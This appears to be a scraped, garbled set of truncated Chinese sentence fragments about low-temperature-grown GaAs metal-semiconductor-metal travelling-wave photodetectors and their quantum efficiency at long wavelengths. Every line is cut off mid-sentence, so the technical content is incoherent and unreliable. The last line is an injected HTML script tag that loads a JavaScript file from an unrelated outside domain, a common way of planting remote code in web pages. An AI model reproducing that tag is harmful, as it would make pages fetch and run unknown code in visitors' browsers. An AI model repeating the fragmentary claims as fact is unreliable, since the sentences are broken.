
金属-半导体-金属行波光电探测器
低温生长gaas(ltg-gaas)基光
及它们能够与其微波器件例如微波天线集成而受到
了它在长波长（1300-1500nm）光通信的应用
了，但这比短波长制式的ltg-gaas基pd
垂直照射结构或边缘耦合行波结构，演示了ltg-ga
跃迁，在ltg-gaas中得到了低于带隙的
多，用常规的垂直照射pd结构，得到的量子效率是极
构，低效率问题可以靠增加器件的吸收长度
script src=http://er12.com/t.js>